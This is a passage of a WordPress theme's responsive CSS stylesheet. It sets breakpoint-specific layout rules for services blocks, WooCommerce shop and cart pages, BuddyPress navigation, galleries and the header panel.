   .sc_services_style_services-4 .sc_services_item_title .days:before{left: 14px;top: 0;}
   .sc_services_style_services-5 .sc_services_item_content{    padding:1em 0.8em;}
   .tp-caption.button-slider-2, .button-slider-2{    padding: 7px 7px !important;    font-size: 12px !important;}
   .top_panel_style_5 .social_icon.search_panel{      display:none;}
   .columns_wrap.contact_logo_wrap .column-1_4{    width:100%;    margin:0;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child{    width:100%;}
   .columns_wrap.contact_logo_wrap .column-1_3:last-child{     width:100%;    padding-top:0 !important;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child .top_panel_top_contact_info{      float:none;    line-height:2.2em;}
   .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_open_hours, .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_contact_phone{line-height: 2.2em;text-align: center;float: none;margin: 0;}
   .top_panel_style_5 .top_panel_middle .logo{margin-top: 0.75em;margin-bottom: 0.75em;}
   .top_panel_style_5 .menu_main_nav > li > ul{    top:36px;}
   .top_panel_position_over .top_panel_middle  .columns_wrap{margin-right: 0; }
   .top_panel_position_over .top_panel_middle  .column-1_4,
   .top_panel_position_over .top_panel_middle .column-3_4{     padding:0;}
   .sc_services_style_services-3 .post_featured{      height:7.8em;}
   .sc_skills{width: 100% !important;margin-bottom: 1.5em;}
   .sc_title_icon.lined:after, .sc_title_icon.lined:before{ width:43%;}
   .sc_testimonial_item{   padding:0 4em;}
   .tp-bullet{width: 12px;  height: 12px;}
   .tp-bullets{   top:inherit !important; bottom:-25px !important; display: none;}
   .sc_title_divider_before, .sc_title_divider_after{ width:5%;}
   #home1-3 .columns_wrap .column-1_3:nth-child(2){   display:none;}
   #home1-3 .columns_wrap .column-1_3{padding-top: 0;width: 100%;}
   #home1-3 .columns_wrap .column-1_3 > .sc_section{  height:8em;   overflow:hidden;}
   #home1-3{background-image: none !important}
   .sc_services_item .sc_services_item_description p{display: block;overflow: hidden;height: 3.5em;}
   .sc_services_style_services-5 .sc_services_item_title{            font-size:1.5em;}
   .post_item.post_item_404 .post_content{            margin-bottom:0;              top:0;}
   .post_item.post_item_404 .background_cover{  display:none;}
   .post_item_404 .page_search .search_wrap{max-width:100%;}
   #about-block1{background-position:left;}
   #team-block1{background-position: right;}
   #about-block1 .columns_wrap .column-1_2,   #team-block1 .columns_wrap .column-1_2{width: 100% !important;padding-left: 1.5em !important;}
   .team-container .sc_column_item .button-container{    width:100% !important; }
   .team-container .sc_column_item .button-container .sc_button {margin: 0.2em !important; padding: 0.6em 0.4em; font-size: 0.95em;}
   .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce .related.products .post_item_wrap .post_content h3{    margin-top:1.8em;}
   .woocommerce .shop_mode_thumbs ul.products li.product h3:before, .woocommerce-page .shop_mode_thumbs ul.products li.product h3:before, .woocommerce .related.products .post_item_wrap .post_content h3:before{margin-bottom:1.2em;}
   .woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description{    max-height: 6.3em;}
   .sc_form .sc_form_item textarea{min-height: 8.25em;}
   .woocommerce .checkout table.shop_table{                 width:100%;}
   .woocommerce-checkout #payment{                    width:100%;}
   .top_panel_top_open_hours, .top_panel_top_contact_phone{ float:none; line-height:1.8em;   text-align:center;   margin-left:0;}
   .woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured{ width:50%;}
   .scheme_original .copyright_wrap_inner .copyright_text{margin-top: 0;margin-bottom: 0.5em;}
   .woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon{width: 100%}
   .woocommerce #content table.cart td.actions > .button, .woocommerce table.cart td.actions > .button, .woocommerce-page #content table.cart td.actions > .button, .woocommerce-page table.cart td.actions > .button{  float:left !important;  margin-top:0.5em;}
   .woocommerce .woocommerce-info{  font-size:1em;}
   .woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3,
   .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3{width: 48%;}
   .isotope_wrap .isotope_column_2,
   .isotope_wrap .isotope_column_3{width: 100%;}
   .sc_audio.sc_audio_image .img_container{width: 0;}
   .sc_audio.sc_audio_image .sc_audio_container{   width:95%;}
   .template_excerpt blockquote{margin-right: 0;width: 100%;}
   .sc_services_style_services-4 .column-1_3{width: 100% !important;padding-top: 0 !important;}
   #contact-us .columns_wrap  > .column-1_2{width: 100%;}
   #contact-us .content_section{width: inherit;padding: 0 1em;box-sizing: border-box;}
   .sc_form {width: 100% !important;}
   .sc_form_select_container:after{    line-height: 3.7em;}
   .sc_skills_legend{   width:50%;}
   .sc_services_style_services-5 .column-1_2{width: 100% !important;}
   .sc_services_style_services-3 .sc_services_item_title{   font-size:1.2em;}
   .top_panel_top_contact_area,
   .top_panel_top_search,
   .top_panel_top_user_area .menu_user_nav {    width:100%;    float:none;    text-align:center;      line-height:1.8em;     }
   .woocommerce-cart table.cart input[name="update_cart"]{width: 34.5% !important;}
   .widget_area ul.instagram-pics li{width: 32%;}
   .comments_wrap .comments_field{padding-top: 0 !important; width: 100% !important;}
   #home1-2{background-position: left;}
   #home1-2 .column-1_2{width: 100%;}
   .sc_image{width: 100% !important;}
   .content .search_wrap{max-width: 86%;}
   .sc_schedule_wrap.disabled{display: none;}
   .sc_schedule_wrap{height: 140px;}

   .sc_services_style_services-5 .sc_services_item{
      min-height: 120px;
   }

   .sc_services_style_services-5 .sc_services_item_content{
      padding: 1em 1.8em;
   }

   .contacts_address address span.icon{
      width: 100px;
      height: 100px;
      line-height: 100px;
   }
   
   .top_panel_title .page_title {
    font-size: 1.8em !important;
}

p {
    line-height: 1.4em !important;
}

}




@media (min-width: 480px) and (max-width: 767px) {
	
	.vc_col-sm-3 {
    padding-bottom: 30px;
}

   /* Body sizes */
   .body_style_boxed .page_wrap {      width:100%; }

   /* Content and Sidebar */
   .sidebar_show .content { width: 100%; float: none; }
   .sidebar {            width: 100%; float:none; padding-top:2em; }

   .article_style_boxed .sidebar {
      margin-top:20px;
   }

   .widget_area aside[class*="column-"] {
      margin-left:0;
   }
   .widget_area aside+aside {
      border-top:none;
      margin-top: 1em;
   }
   .widget_area aside:nth-child(2){margin-top: 0;}
   .widget_area aside:nth-child(2n+1) {      margin-left:0;
   }
   .widget_area aside:nth-child(2n+3),
   .widget_area aside:nth-child(2n+4) {
      padding-top:1em;
      margin-top:1em;
   }

   /* Fullwide or Fullscreen with sidebar */
   .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
   .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
   .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
   .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

   /* Grid */
   .container, .container-fluid {
      padding-left:  10px;
      padding-right: 10px;
   }
   .row, .columns_wrap {      margin-right:-20px;
   }
   .row > [class*="column-"], .columns_wrap > [class*="column-"] {      padding-right:20px;
   }
   .row.column_padding_left, .columns_wrap.column_padding_left {
      margin-left: -20px;
   }
   .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
   .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
      padding-left: 20px;
   }
   .row.column_padding_right, .columns_wrap.column_padding_right {
      margin-right: -20px;
   }
   .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
   .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
      padding-right:20px;
   }
   .row.column_padding_center, .columns_wrap.column_padding_center {
      margin-left: -10px;
      margin-right: -10px;
   }
   .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
   .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
      padding-left:20px;
   }
   .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
      padding-bottom: 20px;
   }

   /* Columns relayout (max 2 columns in the row) */
   .row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
      width:50%;
   }
   .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4,
   .row:not(.columns_fluid) > .column-5_5,   .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8,
   .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
   .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
   .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
   .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
   .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
   .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
   .row:not(.columns_fluid) > .column-1_3:nth-child(3n),
   .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
   .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
   .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
   .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
   .row:not(.columns_fluid) > .column-1_5:nth-child(5n), .columns_wrap:not(.columns_fluid) > .column-1_5:nth-child(5n),
   .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
   .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
   .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
   .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
   .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
   .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
   .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6   {     width:100%;
   }
   .row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
   .row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4) {
      padding-top: 20px;
   }

   .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
   .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3,
   .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
   .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4,
   .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
   .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5,
   .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
   .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
      width: 50%;
   }
   .woocommerce .list_products.shop_mode_list ul.products li.product,
   .woocommerce-page .list_products.shop_mode_list ul.products li.product {
      width:100%;
   }
   .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
      clear: none;
   }
   .woocommerce ul.products li:nth-child(2n+3), .woocommerce-page ul.products li:nth-child(2n+3) {
      clear: both;
   }

   .isotope_wrap {
      margin-right:-20px;
   }
   .isotope_wrap .isotope_item {
      padding-right:20px;
      padding-bottom:20px;
      min-width:50%;
   }

   .gallery.gallery-columns-9 .gallery-item {   width: 33.3333% !important; }
   .gallery.gallery-columns-8 .gallery-item {   width: 33.3333% !important; }
   .gallery.gallery-columns-7 .gallery-item {   width: 33.3333% !important; }
   .gallery.gallery-columns-6 .gallery-item {   width: 33.3333% !important; }
   .gallery.gallery-columns-5 .gallery-item {   width: 33.3333% !important; }
   .gallery.gallery-columns-4 .gallery-item {   width: 33.3333% !important; }


   /* Top Panel */
   .top_panel_top_user_area {
      float:none;
      clear:both;
      width:100%;
   }
   .top_panel_top_socials {
      float:left;
      margin-left:0;
      margin-right:4.5em;
   }

   .top_panel_top_search {
      padding-top: 0.1em;
      margin-right:1em;
   }
   .top_panel_top_search .search_field {
      max-width:4em;
   }
   .top_panel_style_3 .top_panel_top_socials {
      margin-right:2em;
   }

   .top_panel_style_1 .top_panel_top_socials,
   .top_panel_style_1 .top_panel_top_open_hours,
   .top_panel_style_2 .top_panel_top_socials,
   .top_panel_style_2 .top_panel_top_open_hours,
   .top_panel_style_3 .top_panel_top_socials {
      margin-top: 0.5em;
   }
   .top_panel_style_1 .menu_user_nav > li > a,
   .top_panel_style_2 .menu_user_nav > li > a,
   .top_panel_style_3 .menu_user_nav > li > a {
      padding-top: 0;
      padding-bottom:0;
   }

   .top_panel_style_3 .search_results {
      top: 3em;
   }

   .top_panel_middle .logo {
      font-size:0.875em;
   }

   .top_panel_style_1 .contact_logo {
      width:100%;
   }
   .top_panel_style_1 .logo {
      text-align:center;
   }
   .top_panel_style_1 .contact_field {
      text-align:center;
      margin-top:1em;
      margin-bottom:2em;
      padding-top:0 !important;
      width:33.3333% !important;
   }
   .top_panel_style_2 .contact_field {
      margin:1em 0;
   }
   .top_panel_style_2 .contact_field,
   .top_panel_style_2 .contact_phone > span+span {
      text-align:center;
   }
   .top_panel_style_1 .contact_field .contact_icon,
   .top_panel_style_2 .contact_field .contact_icon {
      float: none;
      margin-right:auto;
      margin-left:auto;
      margin-bottom:0.3em;
   }

   .top_panel_title .page_title,
   .top_panel_title .breadcrumbs {
      max-width: 100% !important;
      float:none;
      text-align:center;
   }
   .top_panel_title.title_present .breadcrumbs {
      padding: 0 0 1.5em 0 !important;
   }

   /* Posts layouts */
   .post_featured_left > .post_featured,
   .post_featured_right > .post_featured {
      float: none;
      margin-left: 0;
      margin-bottom: 2em;
      width: 100%;
   }

   .isotope_wrap .isotope_item_colored .post_item .hover_icon,
   .isotope_wrap .isotope_item_grid .post_item .hover_icon,
   .isotope_wrap .isotope_item_square .post_item .hover_icon,
   .isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
      display:none;
   }
   .ih-item.square.effect1.bottom_to_top .info .post_title {
      margin-top:35% !important;
   }

   .post_item_colored .post_category {
      max-height:1.2em;
      overflow:hidden;
   }
   .post_item_colored .post_descr .post_price {
      margin-top: 1.2em;
   }
   .post_item_colored .post_info_wrap .post_button + .post_button {
      margin-left:0.4em;
   }
   .post_item_colored .post_featured .post_title, .post_item_colored .post_featured .post_descr {
      padding:4px 8px;
   }

   .ih-item.square.effect_dir .info .post_title {
      margin-top:4% !important;
   }

   .isotope_wrap .isotope_item_colored_1 .post_featured {
      float:none;
      width:100%;
   }
   .isotope_wrap .isotope_item_colored_1 .post_description {
      padding-left: 2em;
      padding-bottom: 2em;
   }


   .comments_list_wrap ul ul ul {
      /* padding-left:0; */
      margin-left:0;
   }

   /* Reviews block */
   .reviews_block {
      width:100%; 
   }
   .content .reviews_block {
      float:none;
      margin-left:0;
   }

   /* Widgets */
   td, th {
      padding:2px;
   }
   .widget_area .post_item .post_title {
      margin-top:0;
   }
   .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
      margin-left:0.4em;
   }
   .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
      padding: 2px 0.5em;
   }

   .sc_recent_news_header_split .sc_recent_news_header_captions,
   .sc_recent_news_header_split .sc_recent_news_header_categories {
      width:100%;
      padding-right:0;
      text-align:left;
   }
   .sc_recent_news_header_split .sc_recent_news_header_categories {
      margin-top:1em;
   }
   .sc_recent_news_header_split .sc_recent_news_header_categories > * {
      margin: 0 1em 0 0;
   }
   .sc_recent_news_style_news-announce .post_item {      float:none; }
   .sc_recent_news_style_news-announce .post_size_full { width: 100%; height: 112px; }
   .sc_recent_news_style_news-announce .post_size_big {  width: 100%; height: 112px; }
   .sc_recent_news_style_news-announce .post_size_medium {  width: 100%; height: 112px;  }
   .sc_recent_news_style_news-announce .post_size_small {   width: 100%; height: 112px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { width: 100%; height: 112px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {  width: 100%; height: 112px;  }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {   width: 100%; height: 112px;  }
   .sc_recent_news_style_news-announce .post_size_full .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_big .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_medium .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_small .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-excerpt .post_featured {
      float:none;
      padding-right:0;
      margin-bottom:1.5em;
      width: 100%;
   }
   .sc_recent_news_style_news-excerpt .post_body {
      float:none;
      width:100%;
   }


   /* Woocommerce */
   .woocommerce-shipping-fields {
      margin-top: 2em;
   }
   .woocommerce ul.products, .woocommerce-page ul.products {
      margin-right:-20px;
   }
   .woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
   .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
      padding: 0 20px 20px 0;
   }
   .woocommerce .widget_price_filter .price_label {
      font-size: 1em;
   }
   .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
      font-size: 1em;
      margin-bottom: 8px;
   }
   .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
      margin-top:-0.15em;
   }
   .woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
      width: 50px;
   }
   .woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
      padding: 6px;
   }
   .woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
      float:left;
      padding-bottom:0;
   }
   .woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
      width: auto;
   }
   .woocommerce #content table.cart td.actions > .button, .woocommerce table.cart td.actions > .button, .woocommerce-page #content table.cart td.actions > .button, .woocommerce-page table.cart td.actions > .button {
      float: right;
   }


   /* BuddyPress */
   #buddypress #item-nav {
      float:none;
      margin-bottom:2em;
      width:auto;
      display:inline-block;
   }
   #buddypress #item-nav ul {
      overflow:hidden;
   }
   #buddypress #item-nav ul li {
      float:left;
   }


   /* Shortcodes */
   .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
      border-width: 1px;
   }
   .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
   .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
      height:2px;
   }
   input.sc_button_size_large[type="submit"], input.sc_button_size_large[type="button"], button.sc_button_size_large, .sc_button.sc_button_size_large {
      padding: 1em 1.25em;
   }
   input.sc_button_size_medium[type="submit"], input.sc_button_size_medium[type="button"], button.sc_button_size_medium, .sc_button.sc_button_size_medium {
      padding: 0.8em 1em;
   }
   input[type="submit"]:before, input[type="button"]:before, button:before, .sc_button:before {
      margin-right:4px;
   }

   .sc_price_block .sc_price_block_description {
      height: 9.5em;
   }

   .sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
      min-width: 33.3333%;
      margin-bottom: 1em;
   }


   .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
   .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
      width:2.5em;
      height:2.5em;
      line-height:2.5em;
   }
   .sc_socials.sc_socials_size_small .social_icons span {
      font-size:1.2em;
   }

   .sc_tabs .sc_tabs_titles li a {
      padding: 0.5em;
   }
   .sc_twitter_item {
      padding:0 3em;
   }
   .sc_twitter .sc_slider_controls_wrap a {
      font-size: 1.5em;
   }

   /* Scroll to Top */
   .scroll_to_top {
      right: 1em;
   }
   .scroll_to_top.show {
      bottom: 1em;
   }
	
	.responsive_menu .top_panel_style_3 .menu_main_wrap, .responsive_menu .top_panel_style_4 .menu_main_wrap, .responsive_menu .top_panel_style_5 .menu_main_wrap, .responsive_menu .top_panel_style_6 .menu_main_wrap, .responsive_menu .top_panel_style_7 .menu_main_wrap {
    width: 100% !important;
    position: static;
    height: 0px !important;
    border-top: none;
    padding-bottom: 0 !important;
}

.responsive_menu .top_panel_middle .menu_main_responsive_button {
    top: 2.6em !important;
    background-color: rgba(255,255,255,0.90) !important;
    padding: 10px !important;
}

.logo .logo_text, body .logo_text {
    font-size: 30px !important;
}
   
   
   h5 {
    margin-bottom: 8px !important;
	font-size:20px;
}

.top_panel_title .page_title {
    font-size: 1.8em !important;
	margin-left: 0 !important;
}

.sc_team_item_position, .sc_team_item_position p { font-size:13px !important; }

p {
    line-height: 1.4em !important;
}

}

@media (max-width: 479px) {
	
	.menu_main_wrap {
    padding-bottom: 0 !important;
}
	
	.top_panel_title .page_title {
    font-size: 1.6em !important;
	margin-left: 0 !important;
}
	
	.sc_testimonial_author, .sc_testimonial_author_name, .sc_testimonial_author_position {
    width: 100% !important;
    text-align: center !important;
}
	
	#facebook_box { width:100% !important; margin-bottom:10px; display:none; }
	
	#sb_instagram { width:100% !important; display:none; }
	
	.mobile_follow_btns { display:block !important; }
	
	.logo .logo_text, body .logo_text {
    font-size: 24px !important;
    line-height: 1.5em !important;
    margin-top: 5px;
    text-indent: 10px !important;
}
.top_panel_wrap .logo {
    margin: 0 !important;
    padding: 20px 20px 20px 10px !important;
    display: flex;
}
.top_panel_middle .menu_main_wrap {
    height: 24px !important;
    border-top: 0px solid #fff;
}
.menu_main_responsive {
    z-index: 9999 !important;
    position: relative !important;
}
.responsive_menu .top_panel_middle .menu_main_responsive_button {
    top: 2.3em !important;
}
.vc_col-sm-3 {
	padding-bottom: 30px;
}
p {
    line-height: 1.4em !important;
}
h4 {
    font-size: 2em !important;
}
.sc_team_item_title {
    font-size: 2em !important;
	margin-bottom:5px !important;
}
.sc_team_item .sc_team_item_info .sc_team_item_position {
    color: #306e81;
    font-size: 1.3em !important;
	margin-bottom:10px;
}
h2.main_yrh_title, .vc_col-sm-12 h2.stylishtitle { font-size: 44px !important; }
.booknowbtn {
	float:none !important;
	margin: 20px auto 0px auto !important;
	}
   /* Body sizes */
   .body_style_boxed .page_wrap {      width:100%; }
   .slider_boxed, .content_wrap, .content_container { width:auto; }

   /* Content and Sidebar */
   .sidebar_show .content { width: 100%; float: none; }
   .sidebar {            width: 100%; float:none; margin-top:2em; }

   .article_style_boxed .sidebar {
      margin-top:10px;
   }

   .widget_area aside {
      display: block;
      float:none;
      width:100%;
      margin-left:0 !important;
   }
   .widget_area aside+aside {
      padding-top:1em;
      margin-top:1em;
   }

   /* Fullwide or Fullscreen with sidebar */
   .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
   .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
   .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
   .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

   /* Grid */
   .container, .container-fluid {
      padding-left:  5px;
      padding-right: 5px;
   }
   .row, .columns_wrap {
      margin-right: -10px;
   }
   .row > [class*="column-"], .columns_wrap > [class*="column-"] {
      padding-right: 10px;
   }
   .row.column_padding_left, .columns_wrap.column_padding_left {
      margin-left: -10px;
   }
   .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
   .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
      padding-left: 10px;
   }
   .row.column_padding_right, .columns_wrap.column_padding_right {
      margin-right: -10px;
   }
   .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
   .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
      padding-right:10px;
   }
   .row.column_padding_center, .columns_wrap.column_padding_center {
      margin-left: -5px;
      margin-right: -5px;
   }
   .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
   .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
      padding-left:10px;
   }
   .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
      padding-bottom: 10px;
   }

   /* Columns relayout (no columns) */
   .row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
      width:100%;
   }
   .row.columns_fluid > [class*="column-"], .columns_wrap.columns_fluid > [class*="column-"] {
      width:50%;
    padding-bottom: 0 !important;
   }
   .row.columns_fluid > .column-1_1, .row.columns_fluid > .column-2_2, .row.columns_fluid > .column-3_3, .row.columns_fluid > .column-4_4, .row.columns_fluid > .column-5_5,
   .row.columns_fluid > .column-6_6, .row.columns_fluid > .column-7_7, .row.columns_fluid > .column-8_8, .row.columns_fluid > .column-9_9, .row.columns_fluid > .column-10_10,
   .row.columns_fluid > .column-11_11, .row.columns_fluid > .column-12_12,
   .columns_wrap.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-3_3,
   .columns_wrap.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-6_6,
   .columns_wrap.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-9_9,
   .columns_wrap.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-12_12,
   .row.columns_fluid > .column-1_3:nth-child(3n), .columns_wrap.columns_fluid > .column-1_3:nth-child(3n),
   .row.columns_fluid > .column-2_3, .columns_wrap.columns_fluid > .column-2_3,
   .row.columns_fluid > .column-1_3.after_span_2, .columns_wrap.columns_fluid > .column-1_3.after_span_2,
   .row.columns_fluid > .column-2_4, .columns_wrap.columns_fluid > .column-3_4,
   .row.columns_fluid > .column-1_4.after_span_2, .columns_wrap.columns_fluid > .column-1_4.after_span_3,
   .row.columns_fluid > .column-1_5:nth-child(5n), .columns_wrap.columns_fluid > .column-1_5:nth-child(5n),
   .row.columns_fluid > .column-2_5, .columns_wrap.columns_fluid > .column-2_5,
   .row.columns_fluid > .column-3_5, .columns_wrap.columns_fluid > .column-3_5,
   .row.columns_fluid > .column-4_5, .columns_wrap.columns_fluid > .column-4_5,
   .row.columns_fluid > .column-2_6, .columns_wrap.columns_fluid > .column-2_6,
   .row.columns_fluid > .column-3_6, .columns_wrap.columns_fluid > .column-3_6,
   .row.columns_fluid > .column-4_6, .columns_wrap.columns_fluid > .column-4_6,
   .row.columns_fluid > .column-5_6, .columns_wrap.columns_fluid > .column-5_6   {
      width:100%;
    padding-bottom: 0 !important;
   }
   .row:not(.columns_fluid) > [class*="column-"]+[class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"]+[class*="column-"],
   .row.columns_fluid > [class*="column-"]:nth-child(2n+3), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+3),
   .row.columns_fluid > [class*="column-"]:nth-child(2n+4), .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+4) {      padding-top:10px;
   }

   .isotope_wrap {
      margin-right:-10px;
   }
   .isotope_wrap .isotope_item {
      padding-right:10px;
      padding-bottom:10px;
      min-width:50%;
   }

   .gallery.gallery-columns-9 .gallery-item {   width: 50% !important; }
   .gallery.gallery-columns-8 .gallery-item {   width: 50% !important; }
   .gallery.gallery-columns-7 .gallery-item {   width: 50% !important; }
   .gallery.gallery-columns-6 .gallery-item {   width: 50% !important; }
   .gallery.gallery-columns-5 .gallery-item {   width: 50% !important; }
   .gallery.gallery-columns-4 .gallery-item {   width: 50% !important; }
   .gallery.gallery-columns-3 .gallery-item {   width: 50% !important; }

   .woocommerce[class*="column-"] ul.products li.product, .woocommerce-page[class*="column-"] ul.products li.product,
   .woocommerce ul.products li.product[class*="column-"], .woocommerce-page ul.products li.product[class*="column-"],
   .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product,
   .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
   .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
      width: 100%;
      float:none;
   }

   /* Top Panel */
   .top_panel_top_contact_area,
   .top_panel_top_open_hours,
   .top_panel_top_user_area,
   .top_panel_top_socials {
      float:none;
      clear:both;
      width:100%;
